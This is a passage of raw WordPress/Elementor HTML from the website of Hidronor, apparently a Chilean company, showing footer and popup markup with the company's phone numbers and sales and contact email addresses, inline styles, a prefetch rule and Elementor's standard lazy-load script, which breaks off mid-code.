				<div class="elementor-element elementor-element-709737c elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="709737c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:600%20656%200001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">600 656 0001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+56225705700">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+562 2570 5700</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:contacto@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:ventas@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-383945d elementor-icon-list--layout-inline elementor-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="383945d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+56225705714">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+56 2 25705714</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+56225705700">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+562 2570 5700</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:contacto@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:ventas@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aafc69a e-con-full e-flex e-con e-child" data-id="aafc69a" data-element_type="container">
				<div class="elementor-element elementor-element-1fcc8e6 elementor-view-default elementor-widget elementor-widget-icon" data-id="1fcc8e6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top">
			<i aria-hidden="true" class="fas fa-arrow-up"></i>			</a>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b015f63 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="b015f63" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-46ff030 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="46ff030" data-element_type="container">
				<div class="elementor-element elementor-element-515e5d4 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="515e5d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Canal Venta Telefónica</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8128012 elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8128012" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:600%20656%200001" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">600 656 0001</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0676ada elementor-hidden-desktop elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0676ada" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIxMjcyIiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-plus"></i>						</span>
										<span class="elementor-icon-list-text">Información de contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-8b46bc1 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="8b46bc1" data-element_type="container">
				<div class="elementor-element elementor-element-63d089d elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="63d089d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Central</p>				</div>
				</div>
				<div class="elementor-element elementor-element-888778c elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="888778c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+56%202%202570%205700" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+56 2 2570 5700</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6fd8290 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="6fd8290" data-element_type="container">
				<div class="elementor-element elementor-element-87ac2cc elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="87ac2cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Correos</p>				</div>
				</div>
				<div class="elementor-element elementor-element-387a63a elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="387a63a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ventas@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/hidronor\/wp-*.php","\/hidronor\/wp-admin\/*","\/hidronor\/wp-content\/uploads\/*","\/hidronor\/wp-content\/*","\/hidronor\/wp-content\/plugins\/*","\/hidronor\/wp-content\/themes\/hello-theme-child-master\/*","\/hidronor\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="8487" class="elementor elementor-8487 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b8c0c6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3b8c0c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0a8ae72" data-id="0a8ae72" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5375874 elementor-widget elementor-widget-image" data-id="5375874" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1.png" class="attachment-large size-large wp-image-8521" alt="" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1.png 512w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1-300x300.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f6cd4c" data-id="5f6cd4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c0c30 elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4c0c30" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:600%20656%200001" target="_blank">

											<span class="elementor-icon-list-text">Venta telefónica: <b>600 656 0001</b></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+56%202%202570%205700" target="_blank">

											<span class="elementor-icon-list-text">Central: <b>+56 2 2570 5700</b></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c893351 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c893351" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dbd9056" data-id="dbd9056" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2224dab elementor-widget elementor-widget-image" data-id="2224dab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1.png" class="attachment-large size-large wp-image-8522" alt="" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1.png 512w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1-300x300.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8fccd7f" data-id="8fccd7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b15a13e elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b15a13e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ventas@hidronor.cl" target="_blank">

											<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@hidronor.cl" target="_blank">

											<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style id="elementor-post-21272">.elementor-21272 .elementor-element.elementor-element-54ffda9{--display:flex;--min-height:363px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:0.5;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-21272 .elementor-element.elementor-element-54ffda9:not(.elementor-motion-effects-element-type-background), .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-21272 .elementor-element.elementor-element-54ffda9::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-background-video-container::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .e-con-inner > .elementor-background-video-container::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-background-slideshow::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .e-con-inner > .elementor-background-slideshow::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-21272 .elementor-element.elementor-element-040688c{--display:flex;--border-radius:15px 15px 15px 15px;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-21272 .elementor-element.elementor-element-040688c:not(.elementor-motion-effects-element-type-background), .elementor-21272 .elementor-element.elementor-element-040688c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#203A68;}.elementor-21272 .elementor-element.elementor-element-df77d31 > .elementor-widget-container{margin:0px 0px -25px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-df77d31 .elementor-heading-title{font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-21272 .elementor-element.elementor-element-457dc93{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-21272 .elementor-element.elementor-element-457dc93 > .elementor-widget-container{margin:-19px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:37px;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-21272 .elementor-element.elementor-element-c0c8bda{--divider-border-style:solid;--divider-color:#FFFFFF57;--divider-border-width:1px;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider-separator{width:71%;margin:0 auto;margin-center:0;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1 > .elementor-widget-container{margin:0px 0px -25px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1 .elementor-heading-title{font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-21272 .elementor-element.elementor-element-3d0af6c{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c > .elementor-widget-container{margin:-19px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:37px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-21272 .elementor-element.elementor-element-525b9d2{--divider-border-style:solid;--divider-color:#FFFFFF57;--divider-border-width:1px;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider-separator{width:71%;margin:0 auto;margin-center:0;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-21272 .elementor-element.elementor-element-6a2a938{width:var( --container-widget-width, 113.907% );max-width:113.907%;--container-widget-width:113.907%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 > .elementor-widget-container{margin:-18px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:37px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}#elementor-popup-modal-21272 .dialog-widget-content{animation-duration:0.4s;background-color:#02010100;}#elementor-popup-modal-21272{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-21272 .dialog-message{width:466px;height:auto;}#elementor-popup-modal-21272 .dialog-close-button{display:flex;font-size:23px;}#elementor-popup-modal-21272 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-21272 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-21272 .elementor-element.elementor-element-54ffda9{--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:0em;}.elementor-21272 .elementor-element.elementor-element-040688c{--border-radius:15px 15px 0px 0px;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-21272 .elementor-element.elementor-element-df77d31{width:auto;max-width:auto;text-align:center;}.elementor-21272 .elementor-element.elementor-element-df77d31 > .elementor-widget-container{margin:36px 12px -25px 0px;}.elementor-21272 .elementor-element.elementor-element-457dc93{width:auto;max-width:auto;}.elementor-21272 .elementor-element.elementor-element-457dc93 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-c0c8bda > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider-separator{width:100%;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1{width:auto;max-width:auto;text-align:center;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1 > .elementor-widget-container{margin:-8px 12px -25px 0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c{width:auto;max-width:auto;}.elementor-21272 .elementor-element.elementor-element-3d0af6c > .elementor-widget-container{margin:-19px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-525b9d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider-separator{width:100%;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}#elementor-popup-modal-21272 .dialog-message{width:290px;padding:0px 0px 0px 0px;}#elementor-popup-modal-21272 .dialog-widget-content{margin:0px 0px 0px 0px;}}</style>		<div data-elementor-type="popup" data-elementor-id="21272" class="elementor elementor-21272 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.40000000000000002220446049250313080847263336181640625,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-54ffda9 e-flex e-con-boxed e-con e-parent" data-id="54ffda9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-040688c e-con-full e-flex e-con e-child" data-id="040688c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-df77d31 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="df77d31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Canal Venta Telefónica</p>				</div>
				</div>
				<div class="elementor-element elementor-element-457dc93 elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="457dc93" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:600%20656%200001" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">600 656 0001</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0c8bda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c0c8bda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9b2bbc1 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="9b2bbc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Central</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3d0af6c elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d0af6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+56%202%202570%205700" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+56 2 2570 5700</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-525b9d2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="525b9d2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a2a938 elementor-mobile-align-center elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a2a938" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ventas@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
